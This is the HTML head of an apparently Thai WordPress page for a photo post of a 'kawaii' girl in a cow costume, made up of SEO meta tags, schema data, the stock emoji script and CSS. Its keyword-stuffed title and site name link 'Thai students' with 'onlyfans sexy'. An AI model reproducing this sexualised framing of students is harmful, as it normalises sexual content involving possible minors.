

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--z3cjakb0c6i.com/nagisa-%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%A2%E0%B8%84%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%AD%E0%B8%B4-%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B1/
body_size: 28392
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ</title>
<meta name="description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta property="og:description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่" />
<meta property="og:url" content="https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/" />
<meta property="og:site_name" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta property="article:tag" content="สาวญี่ปุ่นน่ารัก" />
<meta property="article:tag" content="สาวญี่ปุ่นเซ็กซี่" />
<meta property="article:tag" content="สาวเซ็กซี่" />
<meta property="article:section" content="สาวๆน่ารัก" />
<meta property="og:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-684x1024.jpg" />
<meta property="og:image:secure_url" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-684x1024.jpg" />
<meta property="og:image:width" content="684" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="nagisa สาวน้อยคาวาอิ กับชุดวัวน้อยสุดสยิว เลือดแทบพุ่ง 😍" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-16T07:20:40+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta name="twitter:description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่" />
<meta name="twitter:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-684x1024.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xn--z3cjakb0c6i.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"},"image":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"}},{"@type":"WebSite","@id":"https://xn--z3cjakb0c6i.com/#website","url":"https://xn--z3cjakb0c6i.com","name":"admin","publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-scaled.jpg","url":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-scaled.jpg","width":"1709","height":"2560","inLanguage":"th"},{"@type":"WebPage","@id":"https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/#webpage","url":"https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","datePublished":"2021-07-16T07:20:40+07:00","dateModified":"2021-07-16T07:20:40+07:00","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/#website"},"primaryImageOfPage":{"@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-scaled.jpg"},"inLanguage":"th"},{"@type":"Person","@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin","url":"https://xn--z3cjakb0c6i.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"th"},"sameAs":["https://xn--z3cjakb0c6i.com"]},{"@type":"BlogPosting","headline":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","datePublished":"2021-07-16T07:20:40+07:00","dateModified":"2021-07-16T07:20:40+07:00","articleSection":"\u0e2a\u0e32\u0e27\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01, \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19, \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48","author":{"@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin"},"publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"description":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e1c\u0e39\u0e49\u0e2b\u0e0d\u0e34\u0e07\u0e41\u0e0b\u0e48\u0e1a\u0e46 \u0e20\u0e32\u0e1e\u0e04\u0e19\u0e2a\u0e27\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e1c\u0e39\u0e49\u0e2b\u0e0d\u0e34\u0e07\u0e2a\u0e27\u0e22\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01\u0e46 \u0e27\u0e32\u0e23\u0e4c\u0e1b tiktok \u0e40\u0e14\u0e47\u0e14\u0e46 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e2a\u0e32\u0e27\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e44\u0e17\u0e22 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48 \u0e2a\u0e32\u0e27\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","@id":"https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/#richSnippet","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/#webpage"},"image":{"@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-scaled.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีด" href="https://xn--z3cjakb0c6i.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีดความเห็น" href="https://xn--z3cjakb0c6i.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; nagisa สาวน้อยคาวาอิ กับชุดวัวน้อยสุดสยิว เลือดแทบพุ่ง 😍 ฟีดความเห็น" href="https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--z3cjakb0c6i.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thirteen-blog-fonts-css' href='https://xn--z3cjakb0c6i.com/wp-content/fonts/bc0505491123157fe4a04310a688993f.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--z3cjakb0c6i.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='hashbar-block-style-css-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #2f3633;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #2c7dfa;--wp--preset--color--green: #07d79c;--wp--preset--color--orange: #ff8737;--wp--preset--color--grey: #82868b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: 